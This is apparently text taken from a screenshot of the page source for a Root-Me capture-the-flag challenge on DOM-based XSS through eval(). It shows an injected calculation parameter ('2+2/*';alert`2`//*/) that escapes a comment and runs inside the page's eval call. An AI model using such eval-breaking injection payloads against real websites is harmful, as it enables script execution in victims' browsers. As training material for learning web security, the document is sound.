 XSS DOM Based - Eva
http://challenge01.roo
http://challenge01.roo
http://challenge01.roo
http://challenge01.roo
http://challeng
view-source:http://challenge01.root-me.org/web-client/ch34/index.php?calculation=2%2B2%2F*'%3Baler
1 <!-- Eval -->
2
3 <!DOCTYPE html>
4 <html lang="en">
5 <head>
6 <meta charset="UTF-8">
7 <link rel="stylesheet" property="stylesheet" type="text/css" href="style.css" media="all">
8 <title>XSS DOM Based - Eval</title>
9 </head>
10 <body><link rel='stylesheet' property='stylesheet' id='s' type='text/css' href='/template/s.css' media='all' /><iframe i
11 <h1>Let's calculate !</h1>
12 <p><a href="index.php">Main</a> | <a href="contact.php">Contact</a></p>
13 <hr>
14 <p>Enter a calculation</p>
15 <form action="" method="get" name="form">
16 <input type="text" id="calculation" name="calculation" placeholder="Let's calculate !">
17 <input type="submit" value="Submit">
18 </form>
19 <br>
20 <div id="state"></div>
21 </body>
22
23 <script>
24 var result = eval(2+2/*';alert`2`//*/);
25 document.getElementById('state').innerText = '2+2/*';alert`2`//*/ = ' + result;
26 </script>
27 </html>
28